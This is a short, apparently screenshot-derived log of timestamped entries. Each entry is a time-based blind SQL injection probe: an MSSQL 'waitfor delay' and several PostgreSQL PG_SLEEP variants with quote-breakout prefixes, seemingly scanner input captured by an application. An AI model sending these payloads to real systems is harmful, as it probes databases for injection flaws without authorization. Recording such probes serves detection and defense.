
 waitfor delay '0:0:15' --
12/3/2025 6:25 AM
1=(SELECT 491 FROM PG_SLEEP(15))--
12/3/2025 6:25 AM
03=(SELECT 303 FROM PG_SLEEP(15))--
12/3/2025 6:25 AM
876=(SELECT 876 FROM PG_SLEEP(15))--
12/3/2025 6:25 AM
' OR 363=(SELECT 363 FROM PG_SLEEP(15))--
12/3/2025 6:25 AM
') OR 723=(SELECT 723 FROM PG_SLEEP(15))--